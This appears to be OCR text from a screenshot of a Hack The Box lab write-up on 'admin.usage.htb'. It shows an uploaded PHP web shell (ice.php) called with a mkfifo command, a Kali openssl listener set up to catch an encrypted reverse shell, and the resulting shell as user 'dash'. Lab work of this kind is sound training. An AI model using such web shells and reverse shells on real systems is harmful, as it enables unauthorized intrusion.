 Admin | User setting
admin.usage.htb/uploads
admin.usage.htb/uploads/images/ice.php?cmd=mkfifo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=1000(dash) gid=1000(dash) groups=1000(dash)
admin.usage.htb
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ sudo openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -d
ays 30 -nodes;sudo rlwrap openssl s_server -quiet -key key.pem -cert cert.pe
m -port 443
[sudo] password for kali:
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
/bin/sh: 0: can't access tty; job control turned off
$ ls
ice.php
$